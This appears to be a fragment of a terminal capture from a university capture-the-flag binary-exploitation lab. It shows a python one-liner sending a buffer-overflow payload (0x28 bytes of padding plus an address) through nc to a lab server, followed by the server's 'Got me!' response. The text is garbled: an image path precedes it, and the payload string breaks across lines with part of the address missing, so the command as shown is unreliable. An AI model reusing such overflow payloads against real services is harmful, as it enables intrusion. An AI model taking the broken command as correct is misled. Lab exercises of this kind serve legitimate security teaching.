 parallels@parallels-vm:~/FCU_TA_107_Stu/binary/lab3$ python2.7 -c "print('a'*0x28+
x00\x00\x00')" -| nc 140.134.25.138 10023
Read your input:@
Got me!
CTF